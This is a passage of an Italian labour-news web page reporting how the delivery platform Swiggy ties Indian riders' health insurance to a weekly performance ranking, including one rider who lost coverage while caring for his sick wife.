<p>Per questo, la Carrer, riprendendo un&#8217;inchiesta di <a href="http://www.restoftheworld.com">Rest of the World</a> che si è soffermata sulle testimonianze di 40 rider indiani, ha portato alla luce le vicende di coloro i quali si sono trovati senza copertura sanitaria proprio perché in una posizione bassa del ranking della piattaforma. E tra queste è spuntata una davvero paradossale: la vicenda di un rider bravissimo, tanto che consegnava cento ordini a settimana su turni di 14 ore. Grazie a questa performance, il lavoratore ha avuto accesso a un’assicurazione sanitaria finanziata dalla piattaforma. Ma quando la moglie è stata male, dovendosi prendere cura di lei, ha perso dei giorni di lavoro. Di conseguenza, la sua posizione nel ranking dell’app si è abbassata. E, nel momento del bisogno, non ha potuto usufruire della copertura sanitaria.</p>
<p>Un vero e proprio smacco. Ma, proprio come se fosse una gara per la sopravvivenza, i livelli in cui Swiggy categorizza i lavoratori sono oro, argento e bronzo. La piattaforma si basa su un sistema di valutazione che cambia settimanalmente a seconda della qualità e della quantità del lavoro. Chi sta più in alto nella classifica, può prenotare in anticipo dei turni di lavoro, ricevere tassi di interesse più bassi su prestiti personali e ottenere il tanto auspicato accesso all’assicurazione sanitaria. Ma anche quest&#8217;ultimo può variare settimanalmente. Proprio come successo alla famiglia del rider di cui sopra.</p>
<p>In ogni caso, chi è nella categoria oro riceve una copertura assicurativa completa per sé e per la propria famiglia. Chi è in quella argento e bronzo ne ha diritto unicamente in caso di infortunio sul lavoro.</p>
<p>I rider, naturalmente, hanno definito ingiusto questo modello. Ma sono costretti a vivere come se fossero protagonisti di un perennne videogame, anche per la complessità della procedura che serve a giungere ai tanto agognati risarcimenti.</p>
<p>Come dire: il nostro vecchio e malandato Sistema nazionale Sanitario, anche sul fronte dei lavoratori, è una conquista di cui dovremmo andare più fieri. Curandolo, se possibile, con maggiore attenzione.</p>
<p>&nbsp;</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="MdL-dopo-contenuto MdL-target" style="margin-left: auto;margin-right: auto;text-align: center;" id="MdL-1565339114" data-MdL-trackid="92718" data-MdL-trackbid="1"><a data-no-instant="1" href="https://www.enicert.it/richiedi-preventivo" rel="noopener" class="a2t-link" target="_blank" aria-label="Enicert"><img loading="lazy" src="[data-uri]" alt=""    width="728" height="90" data-src="https://ilmondodellavoro.net/wp-content/uploads/2024/05/Enicert.jpeg" decoding="async" data-srcset="https://ilmondodellavoro.net/wp-content/uploads/2024/05/Enicert.jpeg 1200w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/Enicert-300x38.jpeg 300w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/Enicert-1024x128.jpeg 1024w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/Enicert-768x96.jpeg 768w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/Enicert-980x123.jpeg 980w" data-sizes="auto" class="lazyload" data-eio-rwidth="1200" data-eio-rheight="150" /><noscript><img loading="lazy" src="https://ilmondodellavoro.net/wp-content/uploads/2024/05/Enicert.jpeg" alt=""  srcset="https://ilmondodellavoro.net/wp-content/uploads/2024/05/Enicert.jpeg 1200w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/Enicert-300x38.jpeg 300w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/Enicert-1024x128.jpeg 1024w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/Enicert-768x96.jpeg 768w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/Enicert-980x123.jpeg 980w" sizes="(max-width: 1200px) 100vw, 1200px" width="728" height="90" data-eio="l" /></noscript></a></div>            </div>	
            </div>
</article>
<footer class="entry-meta">
    Tag: <a href="https://ilmondodellavoro.net/tag/diritti/" rel="tag">diritti</a>, <a href="https://ilmondodellavoro.net/tag/diritti-umani/" rel="tag">diritti umani</a>, <a href="https://ilmondodellavoro.net/tag/india/" rel="tag">India</a>, <a href="https://ilmondodellavoro.net/tag/laura-carrer/" rel="tag">Laura Carrer</a>, <a href="https://ilmondodellavoro.net/tag/lavoratori/" rel="tag">lavoratori</a>, <a href="https://ilmondodellavoro.net/tag/lavoro/" rel="tag">lavoro</a>, <a href="https://ilmondodellavoro.net/tag/rider/" rel="tag">rider</a>, <a href="https://ilmondodellavoro.net/tag/sanita/" rel="tag">sanità</a>, <a href="https://ilmondodellavoro.net/tag/sistema-nazionale-sanitario/" rel="tag">Sistema Nazionale Sanitario</a>, <a href="https://ilmondodellavoro.net/tag/swiggy/" rel="tag">Swiggy</a>    </footer>			<nav class="nav-single">
				<span class="nav-previous">
												<div class="postprev-top">
							<h3>PRECEDENTE</h3>
							</div>
							<div class="postprev-text">
							<a href="https://ilmondodellavoro.net/09/05/2024/sta-meglio-chi-e-libero-o-chi-e-ricco/" title="Chi sta meglio? Chi lavora di più o chi ha più tempo libero? La sfida Europa-America">
							Chi sta meglio? Chi lavora di più o chi ha più tempo libero? La sfida Europa-America							</a>
							</div>
											</span>
				<span class="nav-next">
												<div class="postnext-top">
							<h3>SUCCESSIVO</h3>
							</div>
							<div class="postnext-text">
							<a href="https://ilmondodellavoro.net/10/05/2024/le-donne-mamme-rinunciano-al-lavoro/" title="Anche quest&#8217;anno la Festa della Mamma non è la festa delle &#8220;Equilibriste&#8221;">Anche quest&#8217;anno la Festa della Mamma non è la festa delle &#8220;Equilibriste&#8221;</a>
							</div>
											</span>
			</nav>
			<!-- author-info -->
			<div class="author-single">
				  
      <div class="author-info">
        <div class="author-avatar"><img alt='Avatar photo' src="[data-uri]"  class="avatar avatar-200 photo lazyload" height='200' width='200' decoding='async' data-src="https://ilmondodellavoro.net/wp-content/uploads/2024/03/cropped-Giovanni-Santaniello-200x200.jpg" data-srcset="https://ilmondodellavoro.net/wp-content/uploads/2024/03/cropped-Giovanni-Santaniello-400x400.jpg 2x" data-eio-rwidth="200" data-eio-rheight="200" /><noscript><img alt='Avatar photo' src='https://ilmondodellavoro.net/wp-content/uploads/2024/03/cropped-Giovanni-Santaniello-200x200.jpg' srcset='https://ilmondodellavoro.net/wp-content/uploads/2024/03/cropped-Giovanni-Santaniello-400x400.jpg 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async' data-eio="l" /></noscript></div>
        <!-- .author-avatar -->
        <div class="author-description">Collaboratore          -					Articoli pubblicati: 11		
		  <h2><a href="https://ilmondodellavoro.net/profile/giovanni-santaniello/" rel="author"> Giovanni Santaniello</a></h2>
          <p>Napoletano di Castellammare. Giornalista professionista dal 2010. L'economia e il lavoro dopo sport, cronaca e politica. Federiciano, europeista, romanista (non necessariamente in quest'ordine). Zio di Martina</p>
          <div class="author-contact-wrapper">
                        <div class ="author-socmed-wrapper "><a rel="me" href="http://twitter.com/g_santaniello"><div class ="author-twitter"></div></a> <span class="tooltiptext">Twitter</span></div>
                        <div class ="author-socmed-wrapper "><a rel="me" href="http://facebook.com/giovanni.santaniello.50/">
              <div class ="author-facebook"></div></a><span class="tooltiptext">Facebook</span></div>
                        <div class ="author-socmed-wrapper "><a rel="me" href="http://instagram.com/giosantaniello/" data-placement="top" data-toggle="tooltip" class="tip-top" data-original-title="Instagram" >
              <div class ="author-instagram"></div></a><span class="tooltiptext">Instagram</span></div>
                      </div>
        </div>
        <!-- .author-description	-->
      </div>
				</div>
			<!-- related post -->
			<div class="related-wrapper show">
     
	<div class="related-maintitle">
        ARTICOLI CORRELATI    </div>
        <div class="related-subwrapper">
        <div class="related-thumb">
            <img loading="lazy" width="970" height="768" src="[data-uri]" class="attachment-excerpt-thumbnail size-excerpt-thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://ilmondodellavoro.net/wp-content/uploads/2023/11/meloni-a-tirana.jpg" data-srcset="https://ilmondodellavoro.net/wp-content/uploads/2023/11/meloni-a-tirana.jpg 970w, https://ilmondodellavoro.net/wp-content/uploads/2023/11/meloni-a-tirana-300x238.jpg 300w, https://ilmondodellavoro.net/wp-content/uploads/2023/11/meloni-a-tirana-768x608.jpg 768w" data-sizes="auto" data-eio-rwidth="970" data-eio-rheight="768" /><noscript><img loading="lazy" width="970" height="768" src="https://ilmondodellavoro.net/wp-content/uploads/2023/11/meloni-a-tirana.jpg" class="attachment-excerpt-thumbnail size-excerpt-thumbnail wp-post-image" alt="" decoding="async" srcset="https://ilmondodellavoro.net/wp-content/uploads/2023/11/meloni-a-tirana.jpg 970w, https://ilmondodellavoro.net/wp-content/uploads/2023/11/meloni-a-tirana-300x238.jpg 300w, https://ilmondodellavoro.net/wp-content/uploads/2023/11/meloni-a-tirana-768x608.jpg 768w" sizes="(max-width: 970px) 100vw, 970px" data-eio="l" /></noscript>        </div>
        <div class="module4-meta">9 Novembre 2023</div>
        <div class="related-title">
			<a href="https://ilmondodellavoro.net/09/11/2023/gli-italiani-che-emigrano-sono-il-30-in-piu-di-quelli-che-tornano/">Gli italiani che emigrano sono il 30% in più di quelli che tornano</a>
		</div>
    </div>
        <div class="related-subwrapper">
        <div class="related-thumb">
            <img loading="lazy" width="1170" height="600" src="[data-uri]" class="attachment-excerpt-thumbnail size-excerpt-thumbnail wp-post-image lazyload" alt="Dati occupazione disoccupazione Istat" decoding="async"   data-src="https://ilmondodellavoro.net/wp-content/uploads/2024/05/occupazione.jpg" data-srcset="https://ilmondodellavoro.net/wp-content/uploads/2024/05/occupazione.jpg 1170w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/occupazione-300x154.jpg 300w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/occupazione-1024x525.jpg 1024w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/occupazione-768x394.jpg 768w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/occupazione-980x503.jpg 980w" data-sizes="auto" data-eio-rwidth="1170" data-eio-rheight="600" /><noscript><img loading="lazy" width="1170" height="600" src="https://ilmondodellavoro.net/wp-content/uploads/2024/05/occupazione.jpg" class="attachment-excerpt-thumbnail size-excerpt-thumbnail wp-post-image" alt="Dati occupazione disoccupazione Istat" decoding="async" srcset="https://ilmondodellavoro.net/wp-content/uploads/2024/05/occupazione.jpg 1170w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/occupazione-300x154.jpg 300w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/occupazione-1024x525.jpg 1024w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/occupazione-768x394.jpg 768w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/occupazione-980x503.jpg 980w" sizes="(max-width: 1170px) 100vw, 1170px" data-eio="l" /></noscript>        </div>
        <div class="module4-meta">3 Maggio 2024</div>
        <div class="related-title">
			<a href="https://ilmondodellavoro.net/03/05/2024/92582-dati-istat-occupazione/">I numeri dell&#8217;occupazione italiana (mai così alti)</a>
		</div>
    </div>
        <div class="related-subwrapper">
        <div class="related-thumb">
            <img loading="lazy" width="1200" height="800" src="[data-uri]" class="attachment-excerpt-thumbnail size-excerpt-thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://ilmondodellavoro.net/wp-content/uploads/2023/08/giovane-vecchio.jpg" data-srcset="https://ilmondodellavoro.net/wp-content/uploads/2023/08/giovane-vecchio.jpg 1200w, https://ilmondodellavoro.net/wp-content/uploads/2023/08/giovane-vecchio-300x200.jpg 300w, https://ilmondodellavoro.net/wp-content/uploads/2023/08/giovane-vecchio-1024x683.jpg 1024w, https://ilmondodellavoro.net/wp-content/uploads/2023/08/giovane-vecchio-768x512.jpg 768w, https://ilmondodellavoro.net/wp-content/uploads/2023/08/giovane-vecchio-980x653.jpg 980w" data-sizes="auto" data-eio-rwidth="1200" data-eio-rheight="800" /><noscript><img loading="lazy" width="1200" height="800" src="https://ilmondodellavoro.net/wp-content/uploads/2023/08/giovane-vecchio.jpg" class="attachment-excerpt-thumbnail size-excerpt-thumbnail wp-post-image" alt="" decoding="async" srcset="https://ilmondodellavoro.net/wp-content/uploads/2023/08/giovane-vecchio.jpg 1200w, https://ilmondodellavoro.net/wp-content/uploads/2023/08/giovane-vecchio-300x200.jpg 300w, https://ilmondodellavoro.net/wp-content/uploads/2023/08/giovane-vecchio-1024x683.jpg 1024w, https://ilmondodellavoro.net/wp-content/uploads/2023/08/giovane-vecchio-768x512.jpg 768w, https://ilmondodellavoro.net/wp-content/uploads/2023/08/giovane-vecchio-980x653.jpg 980w" sizes="(max-width: 1200px) 100vw, 1200px" data-eio="l" /></noscript>        </div>
        <div class="module4-meta">28 Agosto 2023</div>
        <div class="related-title">
			<a href="https://ilmondodellavoro.net/28/08/2023/90905/">Non ho l&#8217;età, quando la discriminazione sul lavoro passa attraverso i dati anagrafici</a>
		</div>
    </div>
        <div class="related-subwrapper">
        <div class="related-thumb">
            <img loading="lazy" width="900" height="589" src="[data-uri]" class="attachment-excerpt-thumbnail size-excerpt-thumbnail wp-post-image lazyload" alt="paga" decoding="async"   data-src="https://ilmondodellavoro.net/wp-content/uploads/2023/06/benefit.jpg" data-srcset="https://ilmondodellavoro.net/wp-content/uploads/2023/06/benefit.jpg 900w, https://ilmondodellavoro.net/wp-content/uploads/2023/06/benefit-300x196.jpg 300w, https://ilmondodellavoro.net/wp-content/uploads/2023/06/benefit-768x503.jpg 768w" data-sizes="auto" data-eio-rwidth="900" data-eio-rheight="589" /><noscript><img loading="lazy" width="900" height="589" src="https://ilmondodellavoro.net/wp-content/uploads/2023/06/benefit.jpg" class="attachment-excerpt-thumbnail size-excerpt-thumbnail wp-post-image" alt="paga" decoding="async" srcset="https://ilmondodellavoro.net/wp-content/uploads/2023/06/benefit.jpg 900w, https://ilmondodellavoro.net/wp-content/uploads/2023/06/benefit-300x196.jpg 300w, https://ilmondodellavoro.net/wp-content/uploads/2023/06/benefit-768x503.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" data-eio="l" /></noscript>        </div>
        <div class="module4-meta">8 Giugno 2023</div>
        <div class="related-title">
			<a href="https://ilmondodellavoro.net/08/06/2023/avere-un-buon-lavoro-non-significa-solo-avere-una-buona-paga/">Avere un buon lavoro non significa (solo) avere una buona paga</a>
		</div>
    </div>
    </div>			<div id="comments" class="comments-area">
							<section id="respond" class="respond-form">
		<div id="comment-form-title">Scrivi un commento all&#039;articolo</div>
		<div id="cancel-comment-reply">
			<p class="small"><a rel="nofollow" id="cancel-comment-reply-link" href="/10/05/2024/rider-india-assicurazione-sanitaria/#respond" style="display:none;">Fai clic qui per annullare la risposta.</a></p>
		</div>
				<form action="https://ilmondodellavoro.net/wp-comments-post.php" method="post" id="commentform">
						<div class="comments-author">
				<input type="text" name="author" id="author" value="" placeholder="Nome*" tabindex="1" aria-required='true' />
			</div>
			<div class="comments-email">
				<input type="email" name="email" id="email" value="" placeholder="E-Mail*" tabindex="2" aria-required='true' />
			</div>
			<div class="comments-url">
				<input type="url" name="url" id="url" value="" placeholder="Hai un sito?" tabindex="3"/>
			</div>
						<p>
				<textarea name="comment" id="comment" placeholder="Scrivi qui il tuo commento..." rows="5" tabindex="4"></textarea>
			</p>
			<input name="submit" type="submit" id="submit" class="primary" tabindex="5" value="Invia"/>
			<input type='hidden' name='comment_post_ID' value='92614' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			<!--<div class="alert alert-info">
			<p id="allowed_tags" class="small"><strong>XHTML:</strong>
			You can use these tags:<code>
			&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; 			</code></p></div>-->
					</form>
			</section>
	</div>					</div>
	</div>
	<div class="sidebar">
		<div class="single2-widget">
			  		<style>
					#nsmw-div-86235 {
			padding : 10px !important ;
		}
		.smw-container-86235 {
			clear: none !important;
			background-color:black !important ; 
			list-style-type: none;
			line-height: 60px;
			cursor: pointer;
			width: 100%;
			height: 100%;
		}	
		.social-media-link-86235 {
			color: white !important ;
		}
		</style>		
			<aside id="new_social_media_widget-2" class="widget new_social_media_widget"><p class="widget-title">SEGUICI</p>			
		<div class="row text-center">	
						<div id="nsmw-div-86235" class="col-md-6 col-sm-6 col-xs-6">
				<div class="smw-container-86235">
					<a href="https://www.facebook.com/ilMondoDelLavoroNet" class="social-media-link-86235">
						<i class='fab fa-facebook fa-2x' aria-hidden='true'></i>
					</a>
				</div>
			</div>
												<div id="nsmw-div-86235" class="col-md-6 col-sm-6 col-xs-6">
				<div class="smw-container-86235">
					<a href="http://linkedin.com/company/il-mondo-del-lavoro-quotidiano/" class="social-media-link-86235">
						<i class='fab fa-linkedin fa-2x' aria-hidden='true'></i>
					</a>
				</div>
			</div>
																																	
		</div>
			</aside><aside id="module1_widget-1" class="widget Module1_Widget"><p class="widget-title">COMMENTI</p>			<div class="javawidget-inside">
		<div class="col-md-4 thumbw1 widget2">
 <a href="https://ilmondodellavoro.net/16/01/2026/un-primo-passo-ma-non-basta-il-lavoro-va-rimesso-davvero-al-centro/" title="Un primo passo, ma non basta: il lavoro va rimesso davvero al centro">
                        <img src="[data-uri]" alt="Il Mondo del Lavoro" data-src="https://ilmondodellavoro.net/wp-content/uploads/2024/06/giancarlo-400x300.jpg" decoding="async" class="lazyload" data-eio-rwidth="400" data-eio-rheight="300" /><noscript><img src="https://ilmondodellavoro.net/wp-content/uploads/2024/06/giancarlo-400x300.jpg" alt="Il Mondo del Lavoro" data-eio="l" /></noscript></a>
		</div>
		 <div class="col-md-8 titlew2"><h6><a href="https://ilmondodellavoro.net/16/01/2026/un-primo-passo-ma-non-basta-il-lavoro-va-rimesso-davvero-al-centro/" title="Un primo passo, ma non basta: il lavoro va rimesso davvero al centro">Un primo passo, ma non basta: il lavoro va rimesso davvero al centro</a></h6></div>
	</div>
		<div class="javawidget-inside">
		<div class="col-md-4 thumbw1 widget2">
 <a href="https://ilmondodellavoro.net/14/01/2026/quando-una-tessera-non-rappresenta-piu-chi-lavora/" title="Quando una tessera non rappresenta più chi lavora">
                        <img src="[data-uri]" alt="Il Mondo del Lavoro" data-src="https://ilmondodellavoro.net/wp-content/uploads/2025/03/landini-400x300.webp" decoding="async" class="lazyload" data-eio-rwidth="400" data-eio-rheight="300" /><noscript><img src="https://ilmondodellavoro.net/wp-content/uploads/2025/03/landini-400x300.webp" alt="Il Mondo del Lavoro" data-eio="l" /></noscript></a>
		</div>
		 <div class="col-md-8 titlew2"><h6><a href="https://ilmondodellavoro.net/14/01/2026/quando-una-tessera-non-rappresenta-piu-chi-lavora/" title="Quando una tessera non rappresenta più chi lavora">Quando una tessera non rappresenta più chi lavora</a></h6></div>
	</div>
		<div class="javawidget-inside">
		<div class="col-md-4 thumbw1 widget2">
 <a href="https://ilmondodellavoro.net/08/01/2026/il-lavoro-al-sud-e-lillusione-della-normalita/" title="Il lavoro al Sud e l’illusione della normalità">
                        <img src="[data-uri]" alt="Il Mondo del Lavoro" data-src="https://ilmondodellavoro.net/wp-content/uploads/2023/01/Foto-per-TOVINO-Mezzogiorno-citare-la-fonte-Formiche.net_-400x300.jpg" decoding="async" class="lazyload" data-eio-rwidth="400" data-eio-rheight="300" /><noscript><img src="https://ilmondodellavoro.net/wp-content/uploads/2023/01/Foto-per-TOVINO-Mezzogiorno-citare-la-fonte-Formiche.net_-400x300.jpg" alt="Il Mondo del Lavoro" data-eio="l" /></noscript></a>
		</div>
		 <div class="col-md-8 titlew2"><h6><a href="https://ilmondodellavoro.net/08/01/2026/il-lavoro-al-sud-e-lillusione-della-normalita/" title="Il lavoro al Sud e l’illusione della normalità">Il lavoro al Sud e l’illusione della normalità</a></h6></div>
	</div>
	</aside><aside id="media_image-10" class="widget widget_media_image"><a href="https://ilmondodellavoro.net/i-protagonisti/"><img loading="lazy" width="718" height="800" src="[data-uri]" class="image wp-image-94488  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-src="https://ilmondodellavoro.net/wp-content/uploads/2025/03/Protagonisti.jpg" data-srcset="https://ilmondodellavoro.net/wp-content/uploads/2025/03/Protagonisti.jpg 718w, https://ilmondodellavoro.net/wp-content/uploads/2025/03/Protagonisti-269x300.jpg 269w" data-sizes="auto" data-eio-rwidth="718" data-eio-rheight="800" /><noscript><img loading="lazy" width="718" height="800" src="https://ilmondodellavoro.net/wp-content/uploads/2025/03/Protagonisti.jpg" class="image wp-image-94488  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://ilmondodellavoro.net/wp-content/uploads/2025/03/Protagonisti.jpg 718w, https://ilmondodellavoro.net/wp-content/uploads/2025/03/Protagonisti-269x300.jpg 269w" sizes="(max-width: 718px) 100vw, 718px" data-eio="l" /></noscript></a></aside><aside id="media_image-5" class="widget widget_media_image"><a href="http://www.richiediora.com/emedical1"><img loading="lazy" width="667" height="800" src="[data-uri]" class="image wp-image-89609  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-src="https://ilmondodellavoro.net/wp-content/uploads/2023/04/Banner-Emedical-B.jpeg" data-srcset="https://ilmondodellavoro.net/wp-content/uploads/2023/04/Banner-Emedical-B.jpeg 667w, https://ilmondodellavoro.net/wp-content/uploads/2023/04/Banner-Emedical-B-250x300.jpeg 250w" data-sizes="auto" data-eio-rwidth="667" data-eio-rheight="800" /><noscript><img loading="lazy" width="667" height="800" src="https://ilmondodellavoro.net/wp-content/uploads/2023/04/Banner-Emedical-B.jpeg" class="image wp-image-89609  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://ilmondodellavoro.net/wp-content/uploads/2023/04/Banner-Emedical-B.jpeg 667w, https://ilmondodellavoro.net/wp-content/uploads/2023/04/Banner-Emedical-B-250x300.jpeg 250w" sizes="(max-width: 667px) 100vw, 667px" data-eio="l" /></noscript></a></aside>		</div>
	</div>
</div>
</div>
<!-- #main .wrapper -->
<div class="wrapper-footer one dark">
 <div class="footer-wrapinside">
    <div class="footer-topinside">
      <footer id="colophon" role="contentinfo">
        <div class="footer3">
          <div class="col-md-4">
            <aside id="media_image-7" class="widget widget_media_image"><a href="https://ilmondodellavoro.net/"><img loading="lazy" width="3405" height="372" src="[data-uri]" class="image wp-image-89718  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-src="https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco.png" data-srcset="https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco.png 3405w, https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco-300x33.png 300w, https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco-1024x112.png 1024w, https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco-768x84.png 768w, https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco-1536x168.png 1536w, https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco-2048x224.png 2048w, https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco-980x107.png 980w" data-sizes="auto" data-eio-rwidth="3405" data-eio-rheight="372" /><noscript><img loading="lazy" width="3405" height="372" src="https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco.png" class="image wp-image-89718  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco.png 3405w, https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco-300x33.png 300w, https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco-1024x112.png 1024w, https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco-768x84.png 768w, https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco-1536x168.png 1536w, https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco-2048x224.png 2048w, https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco-980x107.png 980w" sizes="(max-width: 3405px) 100vw, 3405px" data-eio="l" /></noscript></a></aside>          </div>
          <div class="col-md-8">
            <div class="col-md-3">
              <aside id="text-9" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget widget_text">			<div class="textwidget"><p align="center"><strong>Direttore Responsabile</strong><br />
Luigi D’Alise</p>
<p align="center"><strong>Direttore Editoriale</strong><br />
Raffaele Tovino</p>
<p align="center"><strong>Redazione</strong><br />
Corrado Viggiani<br />
<em>Caporedattore</em></p>
<p align="center">Luca Mariani<br />
<em>Giornalista e responsabile delle relazioni esterne</em></p>
<p align="center">Elena Russo<br />
<em>Redattrice e coordinatrice editoriale</em></p>
</div>
		</aside>            </div>
            <div class="col-md-3">
              <aside id="text-10" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget widget_text">			<div class="textwidget"><p align="center"><strong>Editore</strong><br />
I Protagonisti Editori<br />
P.IVA 04799240611</p>
</div>
		</aside>            </div>
            <div class="col-md-3">
              <aside id="text-11" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget widget_text">			<div class="textwidget"><p align="center"><strong>Info</strong><br />
<font size="1">redazione@ilmondodellavoro.net</font></p>
</div>
		</aside>            </div>
            <div class="col-md-3">
              <aside id="text-12" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget widget_text">			<div class="textwidget"><p align="center"><strong>Registrazione Tribunale</strong><br />
Napoli Nord n. 6562/2022</p>
</div>
		</aside>            </div>
          </div>
        </div>
        <div id="back-top"> <a href="#top"><span><i class="fa fa-angle-up fa-2x"></i></span></a> </div>
      </footer>
    </div>
  </div>
    
  <div class="footer-bottom-wrapper">
    <div class="footer-topinside">
        <div class="col-md-8 widget-area">
      <div class="footer-nav">		
        <nav id="site-footernavigation" class="erlinews-nav">
          <ul id="menu-footer" class="nav-menu"><li id="menu-item-89202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89202"><a href="https://ilmondodellavoro.net/codice-etico/">Codice etico</a></li>
<li id="menu-item-88930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-88930"><a rel="privacy-policy" href="https://ilmondodellavoro.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-89076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89076"><a href="https://ilmondodellavoro.net/cookie-policy-ue/">Cookie Policy (UE)</a></li>
</ul>        </nav>
      </div>
	  </div>
        <div class="col-md-4 widget-area">  
		  <div class="site-wordpress"> 			
                &copy; Copyright 2026 - Il Mondo del Lavoro. Tutti i diritti sono riservati.  
		  </div>
	  </div>
    </div>
  </div>
</div>
<div class="clear"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/erlinews-child/*","/wp-content/themes/erlinews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><img loading="lazy" width="100" height="11" src="[data-uri]" class="attachment-cmplz_banner_image size-cmplz_banner_image lazyload" alt="Il Mondo del Lavoro" decoding="async" data-src="https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco-100.png" data-eio-rwidth="100" data-eio-rheight="11" /><noscript><img loading="lazy" width="100" height="11" src="https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco-100.png" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="Il Mondo del Lavoro" decoding="async" data-eio="l" /></noscript></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
